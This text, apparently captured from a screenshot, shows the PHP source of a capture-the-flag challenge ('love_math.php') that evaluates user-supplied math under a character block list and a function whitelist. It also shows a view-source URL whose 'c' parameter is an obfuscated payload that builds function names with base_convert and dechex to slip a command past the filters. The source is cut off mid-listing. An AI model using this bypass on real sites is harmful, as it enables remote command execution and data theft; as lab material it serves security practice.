 http://localhost/guosai/love_ ×
view-source:http://localhost/guosai/love_math.php?c=($pi=base_convert)(1751504350,10,36)($pi(1438255411,14,34)(dechex(1852579882)))
Most Visited Offensive Security Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
1 1<?php $flag = "flag{yakko_kawaii}"; ?>
2 2<?php
3 3 error_reporting(0);
4 4 //听说你很喜欢数学，不知道你是否爱它胜过爱flag
5 5 if(!isset($_GET['c'])){
6 6 show_source(__FILE__);
7 7 }else{
8 8 //例子 c=20-1
9 9 $content = $_GET['c'];
10 10 if (strlen($content) >= 80) {
11 11 die("太长了不会算");
12 12 }
13 13 $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
14 14 foreach ($blacklist as $blackitem) {
15 15 if (preg_match('/' . $blackitem . '/m', $content)) {
16 16 die("请不要输入奇奇怪怪的字符");
17 17 }
18 18 }
19 19 //常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp
20 20 $whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', '
21 21 preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
22 22 foreach ($used_funcs[0] as $func) {
23 23 if (!in_array($func, $whitelist)) {
24 24 die("请不要输入奇奇怪怪的函数");